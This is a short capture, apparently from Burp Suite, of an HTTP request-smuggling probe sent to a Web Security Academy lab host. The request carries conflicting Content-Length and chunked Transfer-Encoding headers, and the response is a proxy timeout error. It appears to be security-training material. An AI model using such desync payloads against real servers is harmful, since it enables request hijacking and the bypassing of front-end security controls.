 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a67006a031fb3c68258895d00ff008e.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 X
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>